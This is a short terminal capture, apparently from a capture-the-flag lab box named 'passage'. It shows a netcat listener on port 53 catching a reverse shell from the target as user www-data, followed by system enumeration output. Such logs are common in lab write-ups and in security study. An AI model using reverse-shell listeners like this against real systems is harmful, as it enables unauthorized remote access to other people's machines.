 thomas@kali:~$ sudo nc -lvnp 53
[sudo] password for thomas:
listening on [any] 53 ...
connect to [10.10.14.52] from (UNKNOWN) [10.10.10.206] 47908
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:14:02 up  1:08,  3 users,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               04:05    1:08m  3.18s  0.13s /sbin/upstart --user
root     pts/23   10.10.14.13      05:11    2:10   0.04s  0.04s -bash
nadav    pts/26   10.10.14.13      04:42    3:06   0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$